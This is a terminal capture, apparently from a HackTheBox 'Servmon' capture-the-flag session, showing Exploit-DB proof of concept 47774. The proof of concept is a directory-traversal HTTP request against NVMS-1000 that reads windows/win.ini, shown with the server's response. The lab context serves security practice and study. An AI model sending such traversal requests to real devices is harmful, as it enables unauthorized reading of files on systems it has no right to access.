 ~/CTF/HTB/Machine/Servmon/exploit at 23:09:38 with z3r0
❯ ssx 47774 100%
Exploit: NVMS 1000 - Directory Traversal
URL: https://www.exploit-db.com/exploits/47774
Path: /usr/share/exploitdb/exploits/hardware/webapps/47774.txt
File Type: UTF-8 Unicode text, with CRLF line terminators
File: /usr/share/exploitdb/exploits/hardware/webapps/47774.txt
1 # Title: NVMS-1000 - Directory Traversal
2 # Date: 2019-12-12
3 # Author: Numan Türle
4 # Vendor Homepage: http://en.tvt.net.cn/
5 # Version : N/A
6 # Software Link : http://en.tvt.net.cn/products/188.html
7
8 POC
9 ---------
10
11 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
12 Host: 12.0.0.1
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3
14 Accept-Encoding: gzip, deflate
15 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17
18 Response
19 ---------
20
21 ; for 16-bit app support
22 [fonts]
23 [extensions]
24 [mci extensions]
25 [files]
26 [Mail]
27 MAPI=1